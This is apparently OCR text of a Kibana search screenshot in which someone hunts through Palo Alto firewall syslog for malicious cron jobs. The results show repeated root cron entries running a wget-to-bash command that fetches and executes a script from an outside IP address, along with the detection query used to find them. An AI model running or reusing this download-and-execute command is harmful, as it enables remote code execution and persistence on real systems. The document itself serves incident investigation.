 elastic
Find apps, content, and more.
^/
D
Discover
Options
New
Open
Share
Alert
PaloAlto
log.file.path:"/mnt/palo_alto3/var/log/syslog-system.log" and message:"*CMD*" and program:crond and (message:"*wget*" or message:"*bash*")
~ a year ago → ~
Search field names
0
32 hits
Break down by
Select field
Popular fields
1
log.file.path
Available fields
534
@timestamp
@version
action
additional_time_float
agent.ephemeral_id
agent.id
agent.name
agent.type
agent.version
bytes
client_ip
client_port
client.bytes
client.ip
client.nat.ip
client.nat.port
client.packets
client.port
client.user.name
cloud.account.id
40
30
20
10
0
January
2024
February
March
April
May
June
July
August
September
October
November
Jan 1, 2024 @ 00:00:00.000 - Jan 1, 2025 @ 00:00:00.000 (interval: Auto - week)
Documents
Field statistics
Get the best look at your search results
Add relevant fields, reorder and sort columns, resize rows, and more in the document table.
Take the tour
Dismiss
1 field sorted
@timestamp
Document
Apr 26, 2024 @ 06:36:01.000
log.file.path /mnt/palo_alto3/var/log/syslog-system.log messag
e Apr 26 06:36:01 PA-VM crond[8785]: (root) CMD (wget -qO- http://54.162.164[.]22/update | bash),(root) CMD (wget -qO- http://54.162.164[.]22/update | ba
mp Apr 26, 2024 @ 06:36:01.000 @version 1 event.original Apr 26 06:36:01 PA-VM crond[8785]: (root) CMD (wget -qO- http://54.162.164[.]22/update | bash) h
Apr 26, 2024 @ 06:37:01.000
log.file.path /mnt/palo_alto3/var/log/syslog-system.log messag
e Apr 26 06:37:01 PA-VM crond[9131]: (root) CMD (wget -qO- http://54.162.164[.]22/update | bash),(root) CMD (wget -qO- http://54.162.164[.]22/update | ba
mp Apr 26, 2024 @ 06:37:01.000 @version 1 event.original Apr 26 06:37:01 PA-VM crond[9131]: (root) CMD (wget -qO- http://54.162.164[.]22/update | bash) h
Apr 26, 2024 @ 06:39:01.000
log.file.path /mnt/palo_alto3/var/log/syslog-system.log messag
e Apr 26 06:39:01 PA-VM crond[9753]: (root) CMD (wget -qO- http://54.162.164.22/update | bash),(root) CMD (wget -qO- http://54.162.164.22/update | bash)
p Apr 26, 2024 @ 06:39:01.000 @version 1 event.original Apr 26 06:39:01 PA-VM crond[9753]: (root) CMD (wget -qO- http://54.162.164.22/update | bash) host
Apr 26, 2024 @ 06:40:01.000
log.file.path /mnt/palo_alto3/var/log/syslog-system.log messag
e Apr 26 06:40:01 PA-VM crond[10073]: (root) CMD (wget -qO- http://54.162.164.22/update | bash),(root) CMD (wget -qO- http://54.162.164.22/update | bash)
p Apr 26, 2024 @ 06:40:01.000 @version 1 event.original Apr 26 06:40:01 PA-VM crond[10073]: (root) CMD (wget -qO- http://54.162.164.22/update | bash) hos
Apr 26, 2024 @ 06:41:01.000
log.file.path /mnt/palo_alto3/var/log/syslog-system.log messag
e Apr 26 06:41:01 PA-VM crond[10929]: (root) CMD (wget -qO- http://54.162.164.22/update | bash),(root) CMD (wget -qO- http://54.162.164.22/update | bash)
p Apr 26, 2024 @ 06:41:01.000 @version 1 event.original Apr 26 06:41:01 PA-VM crond[10929]: (root) CMD (wget -qO- http://54.162.164.22/update | bash) hos
Apr 26, 2024 @ 06:42:01.000
log.file.path /mnt/palo_alto3/var/log/syslog-system.log messag